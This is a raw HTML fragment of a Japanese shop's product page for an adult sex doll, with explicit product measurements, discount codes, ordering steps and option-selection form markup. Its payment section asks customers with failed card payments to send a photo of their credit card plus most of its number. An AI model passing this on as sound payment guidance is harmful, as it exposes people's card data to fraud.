src="https://missse.jp/wp-content/uploads/2022/06/lovedoll378807-510x765.jpg" class="skip-lazy" alt="" title="lovedoll378807" data-caption="" data-src="https://missse.jp/wp-content/uploads/2022/06/lovedoll378807.jpg" data-large_image="https://missse.jp/wp-content/uploads/2022/06/lovedoll378807.jpg" data-large_image_width="600" data-large_image_height="900" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2022/06/lovedoll378807-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2022/06/lovedoll378807-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2022/06/lovedoll378807-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2022/06/lovedoll378807-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2022/06/lovedoll378807.jpg 600w" sizes="(max-width: 510px) 100vw, 510px" /></a></div>  </figure>
<div class="image-tools absolute bottom left z-3">
<a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
<i class="icon-expand" ></i>    </a>
</div>
</div>
<div class="product-thumbnails thumbnails slider row row-small row-slider slider-nav-small small-columns-4"
data-flickity-options='{
"cellAlign": "left",
"wrapAround": false,
"autoPlay": false,
"prevNextButtons": true,
"asNavFor": ".product-gallery-slider",
"percentPosition": true,
"imagesLoaded": true,
"pageDots": false,
"rightToLeft": false,
"contain": true
}'>
<div class="col is-nav-selected first">
<a>
<img src="https://missse.jp/wp-content/uploads/2022/06/lovedoll378801-247x371.jpg" alt="" width="247" height="" class="attachment-woocommerce_thumbnail" />				</a>
</div>
<div class="col"><a><img src="https://missse.jp/wp-content/uploads/2022/06/lovedoll378802-247x371.jpg" alt="" width="247" height=""  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://missse.jp/wp-content/uploads/2022/06/lovedoll378803-247x371.jpg" alt="" width="247" height=""  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://missse.jp/wp-content/uploads/2022/06/lovedoll378804-247x371.jpg" alt="" width="247" height=""  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://missse.jp/wp-content/uploads/2022/06/lovedoll378805-247x371.jpg" alt="" width="247" height=""  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://missse.jp/wp-content/uploads/2022/06/lovedoll378806-247x371.jpg" alt="" width="247" height=""  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://missse.jp/wp-content/uploads/2022/06/lovedoll378807-247x371.jpg" alt="" width="247" height=""  class="attachment-woocommerce_thumbnail" /></a></div>	</div>
</div>
<div class="product-info summary col-fit col entry-summary product-summary form-flat">
<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://missse.jp">ホーム</a> <span class="divider">&#47;</span> <a href="https://missse.jp/category/tpe-doll/">TPEラブドール</a></nav>            <p><span class="sku_wrapper" style="color:#c10953;font-size:1.5em;">商品コード: <span class="sku">M3788</span></span></p>
<h1 class="product-title product_title entry-title">
うんどうふう日焼け跡 ダッチワイフ 高級 菜穂子 166cm</h1>
<div class="is-divider small"></div>
<div class="price-wrapper">
<p class="price product-page-price ">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>95,900</bdi></span></p>
</div><div class="woocommerce-product-details__short-description">
<div id="sp_easy_accordion-1719543454"><div id="sp-ea-10758" class="sp-ea-one sp-easy-accordion" data-ex-icon="minus" data-col-icon="plus"  data-ea-active="ea-click"  data-ea-mode="vertical" data-preloader="" data-scroll-active-item="" data-offset-to-scroll="0"><div class="ea-card ea-expand sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-107580" data-sptoggle="spcollapse" data-sptarget="#collapse107580" aria-controls="collapse107580" href="javascript:void(0)"  aria-expanded="true" tabindex="0"><i class="ea-expand-icon ea-icon-expand-minus"></i> 💖クリックして割引コードを受け取る</a></h3><div class="sp-collapse spcollapse collapsed show" id="collapse107580" data-parent="#sp-ea-10758" role="region" aria-labelledby="ea-header-107580"><div class="ea-body">3万円以上   ：<span style="color: #ff0000">2,000円割引</span>、割引コード：s67fxar8</br>
6万円以上   ：<span style="color: #ff0000">4,000円割引</span>、割引コード：xsefptfh</br>
9万円以上   ：<span style="color: #ff0000">6,000円割引</span>、割引コード：e4sheyc6</br>
18万円以上：<span style="color: #ff0000">12,000円割引</span>、割引コード：e88p4x65</br></div></div></div><div class="ea-card  sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-107581" data-sptoggle="spcollapse" data-sptarget="#collapse107581" aria-controls="collapse107581" href="javascript:void(0)"  aria-expanded="false" tabindex="0"><i class="ea-expand-icon ea-icon-expand-plus"></i> 💖missse利点：</a></h3><div class="sp-collapse spcollapse " id="collapse107581" data-parent="#sp-ea-10758" role="region" aria-labelledby="ea-header-107581"><div class="ea-body">1.全国配送無料、無関税、営業所止め可能、配送時間指定可能、当日発送可能（国内配送の場合）</br>
2.出荷前写真が確認可能</br>
3.<a href="https://web.archive.org/web/20240914004247/https://missse.jp/FDA-certification">医療用tpeを采用して、FDA、CE、EN71、CPTSなどの認証を取ります。</a></br>
4.隠蔽梱包を採用しているので、梱包にはラブドールに関する文字が表示されません。</br>
5.missseのスタイルが多様で、どんなものを求めても、missseはお客様を満足させることができます！</br>
6.当店は専門のカスタマーサービスを提供し、何が質問があればメール( service@missse.jp)やオンラインチャットで当店に連絡してください。</br>
7.<a href="https://web.archive.org/web/20240914004247/https://missse.jp/super-customization/">missseで個人専属の高級カスタマイズも提供しています。</a></br>
8.「減量」機能を選択すると、「肩動機能」が失われます。したがって、「減量」を選択した場合、「骨格」のオプションは「普通式」または「歯車骨格」を選択してください。</br></div></div></div><div class="ea-card  sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-107582" data-sptoggle="spcollapse" data-sptarget="#collapse107582" aria-controls="collapse107582" href="javascript:void(0)"  aria-expanded="false" tabindex="0"><i class="ea-expand-icon ea-icon-expand-plus"></i> 💖注文する方法</a></h3><div class="sp-collapse spcollapse " id="collapse107582" data-parent="#sp-ea-10758" role="region" aria-labelledby="ea-header-107582"><div class="ea-body">1.<a href="https://web.archive.org/web/20240914004247/https://missse.jp/purchase-way/">ご趣味によって、お気に入りのカテゴリーに入り、お好きな商品を選ぶ。</a></br>
2.商品ページに入ると、欲しいボディタイプを選ぶ。MISSSEはラブドール商品ごとに2-4種の身長オプション提供されます。</br>
3.身長選びの後、是非ウィッグ・肌色・瞳色・おっぱい・ネールカラー・骨格・血管メイク・指骨格・発声機能・減重加工などのオプションをお選びください。</br>
4.最後はカートに入り、決済するのです。お支払に何か問題にでも会った際、是非メールでご連絡お願いいたします。</br>
決済方法について、弊店では只今2方法で支払えることになっております。</br>
<span style="color: #ff00ff"><strong>①銀行振り込み方法で</strong></span></br>
こちらの方法をご利用の場合、下記の銀行口座へ振り込みすればいいです。<span style="color: #ff00ff"><strong>銀行名：「群馬銀行本店営業部」口座番号：2533267口座名義：「ﾀｶﾊｼ　ｶｽﾞﾉﾘ」</strong></span></br>
<span style="color: #ff00ff"><strong>②クレジットカード方法で</strong></span></br>
クレジットカードの場合、弊店では只今下記の５種のカードしか使えませんが、是非ご注意ください。VISA・MASTERCARD・JCB以上のカードです。もしクレジットカードで決済して失敗になった場合、弊店のサービス員から後ほどご連絡させていただきます（２４時間以内に）。失敗した提示によって、決済エラー原因は概ね２つに分けられます。１つ目は「名誉を与えない（Do not honour）」、２つ目は「ハイリスク」。</br>
カード会社は国際取引のため、カード主本人がした取引ではないと思われ、或いはカードには国際取引機能がついていないのが原因で、取引を中止させたのが一般的です。</br>
<span style="color: #ff00ff"><strong>解決策：</strong></span></br>
①カード主がカード会社に連絡をとり、本人であることを説明して取引を許可してくださいと請求出してから、弊店のサービス員にご連絡ください。</br>
②直接クレジットカードの写真をこちらにご提供ください。カード写真及びカード番号の前４位と後６位があれば、こちらは銀行側に連絡して解決出来ます。</br></div></div></div><div class="ea-card  sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-107583" data-sptoggle="spcollapse" data-sptarget="#collapse107583" aria-controls="collapse107583" href="javascript:void(0)"  aria-expanded="false" tabindex="0"><i class="ea-expand-icon ea-icon-expand-plus"></i> 💖アフターサービスについて&amp;発送時間</a></h3><div class="sp-collapse spcollapse " id="collapse107583" data-parent="#sp-ea-10758" role="region" aria-labelledby="ea-header-107583"><div class="ea-body"><a href="https://web.archive.org/web/20240914004247/https://missse.jp/order-dispatch/"><span style="color: #ff00ff">①注文キャンセル</span></a></br>
ご注文頂いた２４時間以内でキャンセルをご要求の場合、全額返金をいたします。２４時間過ぎた後、キャンセルの場合、是非サービス員にご連絡を。製品が生産されて或いは輸送に入ったとしたら、生産費用と輸送費用を除いた金額だけを返金いたします。</br>
<span style="color: #ff00ff"><a style="color: #ff00ff" href="https://web.archive.org/web/20240914004247/https://missse.jp/after-sales-service">②返品及び交換政策</a></span></br>
製品が到着してから３日内にもし何かクオリティ問題とか輸送による損害が起こしたら、損害のひどさにしたがって一部返金か返品を請求出来ます。注意：是非ドールの体をきちんとお守りください。汚さないまた使用も絶対にしないでください。弊店の倉庫側は返品を受け取った際に商品具合を確認するので、実際の状況によって返金が不可能になる場合もあります。</br>
<span style="color: #ff00ff"><strong>発送時間</strong></span></br>
注文確認後、生産時間は約2-3日かかり、出荷したらUPS、佐川急便で配送されます。（デフォルトではUPSを利用して配送します）、配送時間は約4-5日かかります。（ご注意：祝日・天候・交通の影響等により配送が遅れる場合がございます。）</br></div></div></div></div></div></div>
<div class="product-short-description">
<p><strong>【デフォルトサイズ】</strong><br />
<strong>●166cm小胸 体重:38kg 減量後：33.7kg </strong>バスト：72cm ウエスト:55cmヒップ:89cm 足長さ:20cm 膣深さ:18.5cm 口腔深さ:15.5cm 肛門深さ:15.5cm</p>
<p><strong>【ドールのサイズ】</strong><br />
<strong>●158cm大胸 体重:35kg 減量後：30.4kg</strong> バスト：89cm ウエスト:51cmヒップ:87cm  足長さ:22cm 膣深さ:18cm 口腔深さ:15.5cm 肛門深さ:15cm<br />
●<strong>162cm小胸 体重:38.5kg 減量後：33.7kg</strong> バスト：78cm ウエスト:53cmヒップ:84cm 足長さ:20cm 膣深さ:18cm 口腔深さ:15.5cm 肛門深さ:15cm</p>
<p><span style="color: #ff00ff;"><strong>●注：</strong></span><br />
<span style="color: #ff00ff;">ドール詳細情報には減重できるか否かが書いてありますので、もし減重可能なボディタイプをお選びでしたら、「減重」オプションを選んでください。逆の場合、「減重なし」でお願いします。</span></p>
<p><span style="color: #ff00ff;">お選びのない場合、「減重なし」で行きます。</span></p>
<p><span style="color: #ff9900;">?本商品の写真はシリコンヘッドです。</span><br />
<span style="color: #ff9900;">通常はTPEヘッドが付属となります。</span><br />
<span style="color: #ff9900;">シリコンヘッドとTPEヘッドの顔は多少違いがありますのでご了承下さい。</span></p>
<p><span style="color: #ff9900;">シリコンヘッドは細部までリアルな作りとなっており、人間により近いです。</span><br />
<span style="color: #ff9900;">しかし、オーラルセックスができない点と、値段が少し高いといった点があります。</span></p>
<p><span style="color: #ff00ff;"><strong>【6パターンの体位に対応！】</strong></span><br />
<span style="color: #ff00ff;"><strong>正常位→バック→騎乗位→対面座位→寝バック→駅井</strong></span><br />
<span style="color: #ff00ff;"><strong>あなたの好きな体位で楽しめちゃう</strong></span></p>
</div> 
<form class="cart" action="https://missse.jp/product/motion-sunscreen-sexdoll-naoko/" method="post" enctype='multipart/form-data'>
<div id="ppom-box-424" class="ppom-wrapper">
<!-- Display price table before fields -->
<!-- Render hidden inputs -->
<input type="hidden" id="ppom_product_price" value="95900">
<!-- it is setting price to be used for dymanic prices in script.js -->
<input type="hidden" name="ppom[fields][id]" id="ppom_productmeta_id" value="424">
<input type="hidden" name="ppom_product_id" id="ppom_product_id" value="11298">
<!-- Manage conditional hidden fields to skip validation -->
<input type="hidden" name="ppom[conditionally_hidden]" id="conditionally_hidden">
<!-- Option price hidden input: ppom-price.js -->
<input type="hidden" name="ppom[ppom_option_price]" id="ppom_option_price">
<input type="hidden" name="ppom_cart_key" value="">
<input type="hidden" name="add-to-cart" value="11298"/>
<div id="ppom-price-cloner-wrapper">
<span id="ppom-price-cloner">
&yen;<span class="ppom-price"></span>	</span>
</div>
<div class="form-row ppom-rendering-fields align-items-center ppom-section-collapse">
<h4 data-collapse-id="heightchest" class="ppom-collapsed-title">身長と胸型</h4><div class="collapsed-child"><div data-data_name=stature  data-type="image" class="ppom-field-wrapper ppom-col col-md-12 stature ppom-wrapper_outer-stature ppom-id-424 ppom-c-show">
<div class="form-group ppom-input-stature">
<!-- if title of field exist -->
<label class="form-control-label"
for="stature">身長</label>
<!-- Legacy View -->
<div class="nm-boxes-outer ppom-image-select">
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][stature][]"
id="stature-870"
data-price="-5200"
data-label="158dx"
class="ppom-option-stature-870 ppom-simple-option image ppom-input"
data-percent=""
data-title="身長"
data-optionid="stature-870"
data-data_name="stature"
value="{&quot;label&quot;:&quot;158dx &lt;span class=&#039;ppom-option-label-price&#039;&gt;[-&yen;5,200]&lt;\/span&gt;&quot;,&quot;price&quot;:&quot;-5200&quot;,&quot;raw_price&quot;:&quot;-5200&quot;,&quot;raw&quot;:&quot;158dx&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;stature&quot;,&quot;id&quot;:&quot;158dx&quot;,&quot;option_id&quot;:&quot;158dx&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2021\/03\/158daxiong.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;870&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/158daxiong.jpg" class="img-thumbnail ppom-zoom-stature" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/158daxiong.jpg" title="158dx &lt;span class=&#039;ppom-option-label-price&#039;&gt;[-&yen;5,200]&lt;/span&gt;" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/158daxiong.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/158daxiong-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage870">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][stature][]"
id="stature-1598"
data-price="-3000"
data-label="162xx"
class="ppom-option-stature-1598 ppom-simple-option image ppom-input"
data-percent=""
data-title="身長"
data-optionid="stature-1598"
data-data_name="stature"
value="{&quot;label&quot;:&quot;162xx &lt;span class=&#039;ppom-option-label-price&#039;&gt;[-&yen;3,000]&lt;\/span&gt;&quot;,&quot;price&quot;:&quot;-3000&quot;,&quot;raw_price&quot;:&quot;-3000&quot;,&quot;raw&quot;:&quot;162xx&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;stature&quot;,&quot;id&quot;:&quot;162xx&quot;,&quot;option_id&quot;:&quot;162xx&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2021\/04\/162xiaox.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;1598&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/04/162xiaox.jpg" class="img-thumbnail ppom-zoom-stature" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/04/162xiaox.jpg" title="162xx &lt;span class=&#039;ppom-option-label-price&#039;&gt;[-&yen;3,000]&lt;/span&gt;" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/04/162xiaox.jpg 150w, https://missse.jp/wp-content/uploads/2021/04/162xiaox-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage1598">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][stature][]"
id="stature-10316"
data-price=""
data-label="166XX"
class="ppom-option-stature-10316 ppom-simple-option image ppom-input"
data-percent=""
data-title="身長"
data-optionid="stature-10316"
data-data_name="stature"
value="{&quot;label&quot;:&quot;166XX&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;166XX&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;stature&quot;,&quot;id&quot;:&quot;166xx&quot;,&quot;option_id&quot;:&quot;166xx&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2022\/03\/166XX.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;10316&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2022/03/166XX.jpg" class="img-thumbnail ppom-zoom-stature" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2022/03/166XX.jpg" title="166XX" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2022/03/166XX.jpg 150w, https://missse.jp/wp-content/uploads/2022/03/166XX-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage10316">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<div style="clear:both"></div>
</div> <!-- nm-boxes-outer -->
</div>
</div><div data-data_name=head  data-type="image" class="ppom-field-wrapper ppom-col col-md-12 head ppom-wrapper_outer-head ppom-id-424 ppom-c-show">
<div class="form-group ppom-input-head">
<!-- if title of field exist -->
<label class="form-control-label"
for="head">ヘッド選択</label>
<!-- Legacy View -->
<div class="nm-boxes-outer ppom-image-select">
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][head][]"
id="head-11089"
data-price=""
data-label="tpe-head"
class="ppom-option-head-11089 ppom-simple-option image ppom-input"
data-percent=""
data-title="ヘッド選択"
data-optionid="head-11089"
data-data_name="head"
value="{&quot;label&quot;:&quot;tpe-head&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;tpe-head&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;head&quot;,&quot;id&quot;:&quot;tpe-head&quot;,&quot;option_id&quot;:&quot;tpe-head&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2022\/05\/tpe-head.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;11089&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2022/05/tpe-head.jpg" class="img-thumbnail ppom-zoom-head" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2022/05/tpe-head.jpg" title="tpe-head" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2022/05/tpe-head.jpg 150w, https://missse.jp/wp-content/uploads/2022/05/tpe-head-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage11089">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][head][]"
id="head-11091"
data-price="15000"
data-label="silicone-head-wig"
class="ppom-option-head-11091 ppom-simple-option image ppom-input"
data-percent=""
data-title="ヘッド選択"
data-optionid="head-11091"
data-data_name="head"
value="{&quot;label&quot;:&quot;silicone-head-wig &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;15,000]&lt;\/span&gt;&quot;,&quot;price&quot;:&quot;15000&quot;,&quot;raw_price&quot;:&quot;15000&quot;,&quot;raw&quot;:&quot;silicone-head-wig&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;head&quot;,&quot;id&quot;:&quot;silicone-head-wig&quot;,&quot;option_id&quot;:&quot;silicone-head-wig&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2022\/05\/silicone-head-wig.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;11091&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2022/05/silicone-head-wig.jpg" class="img-thumbnail ppom-zoom-head" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2022/05/silicone-head-wig.jpg" title="silicone-head-wig &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;15,000]&lt;/span&gt;" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2022/05/silicone-head-wig.jpg 150w, https://missse.jp/wp-content/uploads/2022/05/silicone-head-wig-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage11091">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][head][]"
id="head-11090"
data-price="20000"
data-label="silicone-head01-"
class="ppom-option-head-11090 ppom-simple-option image ppom-input"
data-percent=""
data-title="ヘッド選択"
data-optionid="head-11090"
data-data_name="head"
value="{&quot;label&quot;:&quot;silicone-head01- &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;20,000]&lt;\/span&gt;&quot;,&quot;price&quot;:&quot;20000&quot;,&quot;raw_price&quot;:&quot;20000&quot;,&quot;raw&quot;:&quot;silicone-head01-&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;head&quot;,&quot;id&quot;:&quot;silicone-head01-&quot;,&quot;option_id&quot;:&quot;silicone-head01-&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2022\/05\/silicone-head01-.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;11090&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2022/05/silicone-head01-.jpg" class="img-thumbnail ppom-zoom-head" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2022/05/silicone-head01-.jpg" title="silicone-head01- &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;20,000]&lt;/span&gt;" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2022/05/silicone-head01-.jpg 150w, https://missse.jp/wp-content/uploads/2022/05/silicone-head01--100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage11090">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<div style="clear:both"></div>
</div> <!-- nm-boxes-outer -->
</div>
</div><div data-data_name=lossweight  data-type="image" class="ppom-field-wrapper ppom-col col-md-12 lossweight ppom-wrapper_outer-lossweight ppom-id-424 ppom-c-show">
<div class="form-group ppom-input-lossweight">
<!-- if title of field exist -->
<label class="form-control-label"
for="lossweight">減量<span class="show_description ppom-input-desc">ドール詳細情報には減重できるか否かが書いてありますので、もし減重可能なボディタイプをお選びでしたら、「減重」オプションを選んでください。逆の場合、「減重なし」でお願いします。
お選びのない場合、「減重なし」で行きます。</span></label>
<!-- Legacy View -->
<div class="nm-boxes-outer ppom-image-select">
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][lossweight][]"
id="lossweight-10730"
data-price=""
data-label="loss-weight"
class="ppom-option-lossweight-10730 ppom-simple-option image ppom-input"
data-percent=""
data-title="減量"
data-optionid="lossweight-10730"
data-data_name="lossweight"
value="{&quot;label&quot;:&quot;loss-weight&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;loss-weight&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;lossweight&quot;,&quot;id&quot;:&quot;loss-weight&quot;,&quot;option_id&quot;:&quot;loss-weight&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2022\/04\/loss-weight.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;10730&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="100" height="100" src="https://missse.jp/wp-content/uploads/2022/04/loss-weight.jpg" class="img-thumbnail ppom-zoom-lossweight" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2022/04/loss-weight.jpg" title="loss-weight" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage10730">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][lossweight][]"
id="lossweight-10729"
data-price=""
data-label="no-weight"
class="ppom-option-lossweight-10729 ppom-simple-option image ppom-input"
data-percent=""
data-title="減量"
data-optionid="lossweight-10729"
data-data_name="lossweight"
value="{&quot;label&quot;:&quot;no-weight&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;no-weight&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;lossweight&quot;,&quot;id&quot;:&quot;no-weight&quot;,&quot;option_id&quot;:&quot;no-weight&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2022\/04\/no-weight.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;10729&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="100" height="100" src="https://missse.jp/wp-content/uploads/2022/04/no-weight.jpg" class="img-thumbnail ppom-zoom-lossweight" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2022/04/no-weight.jpg" title="no-weight" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage10729">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<div style="clear:both"></div>
</div> <!-- nm-boxes-outer -->
</div>
</div><div class="ppom-loop-fields" style="clear:both"></div></div><h4 data-collapse-id="freeoption" class="ppom-collapsed-title">無料オプション</h4><div class="collapsed-child"><div data-data_name=wig  data-type="image" class="ppom-field-wrapper ppom-col col-md-12 wig ppom-wrapper_outer-wig ppom-id-424 ppom-c-show">
<div class="form-group ppom-input-wig">
<!-- if title of field exist -->
<label class="form-control-label"
for="wig">カツラ</label>
<!-- Legacy View -->
<div class="nm-boxes-outer ppom-image-select">
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][wig][]"
id="wig-4327"
data-price=""
data-label="写真のまま"
class="ppom-option-wig-4327 ppom-simple-option image ppom-input"
data-percent=""
data-title="カツラ"
data-optionid="wig-4327"
data-data_name="wig"
value="{&quot;label&quot;:&quot;\u5199\u771f\u306e\u307e\u307e&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u5199\u771f\u306e\u307e\u307e&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;wig&quot;,&quot;id&quot;:&quot;e8d65c38ea10354048e5f39e13a80de2&quot;,&quot;option_id&quot;:&quot;e8d65c38ea10354048e5f39e13a80de2&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;4327&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
